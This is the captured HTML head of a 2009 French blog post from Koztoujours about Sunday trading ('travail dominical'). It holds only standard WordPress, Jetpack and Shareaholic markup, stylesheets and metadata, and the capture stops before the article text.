

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat
body_size: 31577
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="fr-FR"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="fr-FR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="fr-FR"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Travail dominical : autant que possible, continuons le combat | Koztoujours</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.koztoujours.fr/xmlrpc.php">
	<link rel="stylesheet" href="https://www.koztoujours.fr/wp-content/themes/compasso/style.css">
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Flux" href="https://www.koztoujours.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Flux des commentaires" href="https://www.koztoujours.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Travail dominical : autant que possible, continuons le combat Flux des commentaires" href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.koztoujours.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koztoujours.fr%2Ftravail-dominical-autant-que-possible-continuons-le-combat" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.koztoujours.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koztoujours.fr%2Ftravail-dominical-autant-que-possible-continuons-le-combat&#038;format=xml" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"0513e5af65ae04324ba8960777f92396","url_components":{"year":"2009","monthnum":"08","day":"19","hour":"11","minute":"10","second":"21","post_id":"5333","postname":"travail-dominical-autant-que-possible-continuons-le-combat","category":"societe"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='0513e5af65ae04324ba8960777f92396' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Koztoujours' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat' />
<meta name='shareaholic:keywords' content='tag:international, tag:société, tag:travail, cat:société, type:post' />
<meta name='shareaholic:article_published_time' content='2009-08-19T11:10:21+02:00' />
<meta name='shareaholic:article_modified_time' content='2009-08-19T11:10:21+02:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:site_id' content='0513e5af65ae04324ba8960777f92396' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://www.koztoujours.fr/wp-content/uploads/2009/08/pueblo-unido.jpg' />
<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://www.koztoujours.fr/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-style-css' href='https://www.koztoujours.fr/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/skin.php?c=2790b0&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/mediaqueries.css?ver=69ce06c7917f6b82f95802dbaeafd3a8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/prettyPhoto.css?ver=69ce06c7917f6b82f95802dbaeafd3a8' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-floating-button-css-css' href='https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-floating-button/subscribe-floating-button.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.koztoujours.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.koztoujours.fr/wp-json/wp/v2/posts/5333" /><link rel="canonical" href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat" />

<!-- Start Simple Author Highlighter -->
<style type="text/css">
.bypostauthor {background-color: #fefee2 !important; color: #03224C ;}
.comment-author- {background-color:  !important; color:  ;}
</style>
<!-- Stop Simple Author Highlighter -->
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		<link rel="Shortcut Icon" type="image/x-icon" href="https://www.koztoujours.fr/wp-content/uploads/2014/03/QCm4Y3GL1.jpeg">		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4e9c9c;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#272727;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Travail dominical : autant que possible, continuons le combat" />
<meta property="og:url" content="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat" />
<meta property="og:description" content="Il faut se méfier de l&rsquo;eau qui dort. Personne ne croit que je puisse être doté d&rsquo;une âme de révolutionnaire. C&rsquo;est extrêmement désobligeant, à force. Mais, croyez-le ou non, moi a…" />
<meta property="article:published_time" content="2009-08-19T09:10:21+00:00" />
<meta property="article:modified_time" content="2009-08-19T09:10:21+00:00" />
<meta property="og:site_name" content="Koztoujours" />
<meta property="og:image" content="https://www.koztoujours.fr/wp-content/uploads/2009/08/pueblo-unido.jpg" />
<meta property="og:image:width" content="166" />
<meta property="og:image:height" content="166" />
<meta property="og:image:alt" content="pueblo unido" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="Travail dominical : autant que possible, continuons le combat" />
<meta name="twitter:image" content="https://www.koztoujours.fr/wp-content/uploads/2009/08/pueblo-unido.jpg?w=144" />
<meta name="twitter:image:alt" content="pueblo unido" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" />
<link rel="micropub_media" href="https://www.koztoujours.fr/wp-json/micropub/1.0/media" />
<link rel="micropub" href="https://www.koztoujours.fr/wp-json/micropub/1.0/endpoint" />
		<style type="text/css" id="wp-custom-css">
			/*
Bienvenue dans l’éditeur CSS de l’extension Design !

CSS (Cascading Style Sheets) est un langage qui fournit des informations à
votre navigateur concernant le style de la page web que vous visitez. Vous
pouvez maintenant supprimer ces commentaires et commencer à ajouter votre
propre code CSS.

